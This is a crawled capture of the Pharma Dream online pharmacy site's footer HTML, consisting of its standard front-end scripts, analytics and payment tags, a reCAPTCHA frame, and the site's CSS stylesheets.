                <a href='https://play.google.com/store/apps/details?id=com.nycorp.pharmadream&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img
                        alt='Disponible sur Google Play' width="35%"
                        src='https://play.google.com/intl/en_us/badges/images/generic/fr_badge_web_generic.png'/></a>
                <a href='https://apps.apple.com/la/app/pharma-dream/id1541809504'><img
                        alt='Disponible sur Apple Store' width="35%"
                        src='https://pharmacy.pharmadream.io/theme/assets/img/ios-badge.png'/></a>
            </div>
        </div>
        <hr class="border-white opacity-4 margin-tb-45px">
        <div class="row">
            <div class="col-lg-6">
                <p class="margin-0px text-white opacity-7 sm-mb-15px">© 2019 Pharma Dream | All Right Reserved
                    <a class="margin-left-15px"
                       href="https://ny-corp.io"
                       target="_blank">Powered by : <b>N-Y Corp</b></a>
                <p>
            </div>
            <div class="col-lg-6">
                <ul class="social-icon style-2 float-lg-right">
                    <li class="list-inline-item"><a class="facebook" href="https://www.facebook.com/pharmadream.io"><i
                                class="fab fa-facebook-f"></i></a></li>
                    <li class="list-inline-item"><a class="youtube" href="#"><i class="fab fa-youtube"></i></a></li>
                    <li class="list-inline-item"><a class="linkedin" href="#"><i class="fab fa-linkedin"></i></a></li>
                    <li class="list-inline-item"><a class="google" href="#"><i class="fab fa-google-plus"></i></a></li>
                    <li class="list-inline-item"><a class="twitter" href="#"><i class="fab fa-twitter"></i></a></li>
                    <li class="list-inline-item"><a class="rss" href="#"><i class="fa fa-rss"
                                                                            aria-hidden="true"></i></a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-lg-12">

                <ul class="social-icon style-2 float-lg-right">
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/paypal.png"
                                                      alt="PayPal"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/orange.png"
                                                      alt="Orange"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/mtn.png"
                                                      alt="MTN"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/yup.png"
                                                      alt="Yup"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/express_union.png"
                                                      alt="Express Union"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/dohone.png"
                                                      alt="Dohone"/></li>
                </ul>
            </div>
        </div>
    </div>
</footer>
<!-- Logout Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Avez vous terminer?</h5>
                <button class="close" type="button" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div>
            <div class="modal-body">Cliquer sur <b>Oui</b> pour terminer la session.</div>
            <div class="modal-footer">
                <button class="btn btn-secondary" type="button" data-dismiss="modal">Non</button>
                <button class="btn btn-primary" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
                                                 document.getElementById('logout-form').submit();" data-cf-modified-68a2de1b683d5abe24d97925-="">Oui
                </button>
            </div>
        </div>
    </div>
</div>

<script src="https://www.paypal.com/sdk/js?client-id=AS4spLHZ4KxGzbSm36KvsDkJtsGVnYUmscJPFjiM3TYAIQFVU1LKRHYYszttED6ByuxlZ8dt6-FVNUUA" type="68a2de1b683d5abe24d97925-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/sticky-sidebar.js" type="68a2de1b683d5abe24d97925-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/YouTubePopUp.jquery.js" type="68a2de1b683d5abe24d97925-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/owl.carousel.min.js" type="68a2de1b683d5abe24d97925-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/imagesloaded.min.js" type="68a2de1b683d5abe24d97925-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/wow.min.js" type="68a2de1b683d5abe24d97925-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/custom.js" type="68a2de1b683d5abe24d97925-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/popper.min.js" type="68a2de1b683d5abe24d97925-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/bootstrap.min.js" type="68a2de1b683d5abe24d97925-text/javascript"></script>


<script async src="https://fundingchoicesmessages.google.com/i/pub-2884933011560279?ers=1" nonce="QSRFuyPytGQ2ALqcyA3WYw" type="68a2de1b683d5abe24d97925-text/javascript"></script><script nonce="QSRFuyPytGQ2ALqcyA3WYw" type="68a2de1b683d5abe24d97925-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>

<!--Script to hide the password -->
<script type="68a2de1b683d5abe24d97925-text/javascript">
    function myFunction() {
        var y = parent.document.getElementById("span-toggle-password");
        var x = document.getElementById("password-field");
        if (x.type === "password") {
            x.type = "text";
            y.className = "fas fa-eye field-icon toggle-password";
            console.log("span", y);
        } else {
            x.type = "password";
            y.className = "fas fa-eye-slash field-icon toggle-password";
            console.log("span", y);
        }
    }

    $(".vertical-carousel").carousel({
        vertical: true
    });
</script>
<!--Script to hide the code input -->
<script type="68a2de1b683d5abe24d97925-text/javascript">
    function hideCode() {
        var x = document.getElementById("code-field");
        var y = document.getElementById("code-label");
        if (x.type === "text") {
            x.type = "hidden";
            x.required = "";
            y.style.display = 'none';
        } else {
            x.type = "text";
            x.required = "required";
            y.style.display = 'block';
        }
    }

    window.setTimeout(function () {
        $(".alert").fadeTo(500, 0).slideUp(500, function () {
            $(this).remove();
        });
    }, 4000);

    (function () {

        $("#cart").on("click", function () {
            $(".shopping-cart").fadeToggle("fast");
        });

    })();

    $("#cart").focusout(function () {
        $(".shopping-cart").fadeToggle("fast")
    });

</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js" type="68a2de1b683d5abe24d97925-text/javascript"></script>

<script type="68a2de1b683d5abe24d97925-text/javascript">

    let ready = false;

    function updateIndicator() {
        // Show a different icon based on offline/online
        toastr.options = {
            "positionClass": "toast-bottom-left",
            "closeButton": true,
            "showDuration": "0",
            "hideDuration": "0",
            "preventDuplicates": false,
            "timeOut": "10000",
            "extendedTimeOut": "0",
        };
        if (ready) {
            if (navigator.onLine) { // true|false
                toastr.success("Vous êtes connecté")
            } else {
                toastr.error("Vous n'êtes pas connecté")
            }
        } else ready = true;

        toastr.options = {
            "closeButton": false,
            "debug": false,
            "newestOnTop": true,
            "progressBar": true,
            "positionClass": "toast-top-right",
            "preventDuplicates": false,
            "onclick": null,
            "showDuration": "300",
            "hideDuration": "1000",
            "timeOut": "5000",
            "extendedTimeOut": "1000",
            "showEasing": "swing",
            "hideEasing": "linear",
            "showMethod": "fadeIn",
            "hideMethod": "fadeOut"
        };
    }


    // Update the online status icon based on connectivity
    window.addEventListener('online', updateIndicator);
    window.addEventListener('offline', updateIndicator);
    updateIndicator();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137867522-3" type="68a2de1b683d5abe24d97925-text/javascript"></script>
<script type="68a2de1b683d5abe24d97925-text/javascript">
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'UA-137867522-3');
    </script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="68a2de1b683d5abe24d97925-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43506d6ab49f4573b90e7d6305a0173b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xZlDhvCvm-C8wOD0KG1tSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768918756397');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pharmacy.pharmadream.io/theme/assets/css/colors/main.css
body_size: 106
content:
.ba-1 {
  background-color: #1E88E5; }

.ba-2 {
  background-color: #3396ff; }

.ba-3 {
  background-color: #fef1f4; }

.ba-4 {
  background-color: #2962FF; }

/*--- Global Background ---*/
.background-main-color {
  background-color: #0864b2; }

.background-second-color {
  background-color: #007cff; }

/*--- Text Color ---*/
.text-main-color {
  color: #0864b2; }

.text-second-color {
  color: #007cff; }

/*--- Border Main Color ---*/
.border-main-color {
  border-color: #0864b2 !important; }

.border-second-color {
  border-color: #007cff !important; }

ul.pagination.color li a {
  background-color: #0864b2; }

ul.pagination.color-1 li a {
  background-color: #007cff; }

a.btn-outline-primary {
  border-color: #0864b2;
  color: #0864b2; }
  a.btn-outline-primary:hover {
    background-color: #0864b2; }

section .section-title h1 span {
  color: #0864b2; }

.owl-theme .owl-controls .owl-page span {
  border: 1px solid #0864b2; }

.widget h4.widget-title {
  color: #0864b2; }

.widget.widget_nav_menu ul li a:before,
.widget.widget_recent_entries ul li a:before,
.widget.widget_recent_comments ul li a:before,
.widget.widget_archive ul li a:before,
.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before,
.widget.widget_rss ul li a:before {
  color: #0864b2; }

h4.table-title {
  color: #0864b2; }

.nav-tabs-2 .nav-link {
  background-color: #0864b2; }

.timeline-item .date:before {
  color: #0864b2; }

header a.model-link span {
  background-color: #0864b2; }

header ul.nav-menu > li.active > a {
  color: #0864b2; }
header ul.nav-menu > li > a:hover {
  color: #0864b2; }

.mega-links-4columns ul.sub-menu-columns > li > a {
  color: #0864b2; }

header a.model-link span {
  background-color: #0864b2; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://pharmacy.pharmadream.io/theme/assets/css/cart.css
body_size: 218
content:

.lighter-text {
    color: #ABB0BE;
}

.main-color-text {
    color: #6394F8;
}

.container-cart {
    right: 120px;
    z-index: 900;
    position: fixed;

}

.shopping-cart {
    margin: 10px 0;
    float: right;
    background: white;
    width: 320px;
    position: relative;
    border-radius: 3px;
    padding: 20px;
    display: none;
}

.shopping-cart .shopping-cart-header {
    border-bottom: 1px solid #E8E8E8;
    padding-bottom: 15px;
}

.shopping-cart .shopping-cart-header .shopping-cart-total {
    float: right;
}

.shopping-cart .shopping-cart-items {
    overflow-y: auto;
    padding-top: 20px;
    height: 300px;
}

.shopping-cart .shopping-cart-items li {
    margin-bottom: 18px;
}

.shopping-cart .shopping-cart-items ol {
    list-style-type: decimal;
}

.shopping-cart .shopping-cart-items img {
    float: left;
    margin-right: 12px;
}

.shopping-cart .shopping-cart-items .item-name {
    display: block;
    padding-top: 10px;
    font-size: 16px;
}

.shopping-cart .shopping-cart-items .item-price {
    color: #6394F8;
    margin-right: 8px;
}

.shopping-cart .shopping-cart-items .item-quantity {
    color: #ABB0BE;
}

.shopping-cart:after {
    bottom: 100%;
    left: 89%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-bottom-color: white;
    border-width: 8px;
    margin-left: -8px;
}

.cart-icon {
    color: #515783;
    font-size: 24px;
    margin-right: 7px;
    float: left;
}

.button-cart {
    background: #6394F8;
    color: white;
    text-align: center;
    padding: 12px;
    text-decoration: none;
    display: block;
    border-radius: 3px;
    font-size: 16px;
    margin: 25px 0 15px 0;
}

.button-cart:hover {
    background: #729ef9;
}

.clearfix-cart:after {
    content: "";
    display: table;
    clear: both;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUW7pvKOYKOML8ivKXvyVyX7qvditBzuquOyLeJNqjgX8ibbnJl7tj9Xs7kPY5hfNWuSVcEhQn4QH5boqywpuwhoNkB1lbqGM9xZFH1a6ahL1NUSgfJoWrWYLpahVuZpww_bk10AQ-VecqUGNTfKjtaKhBmzpPMwF3vdh4ljDM27ViFTvtRuPjcIKuF/_/adw3./adv.png/adverts_/pushdownAd./cubeads_
body_size: -1289
content:
window['b6405078-995c-4286-b963-ced3cf8b41cd'] = true;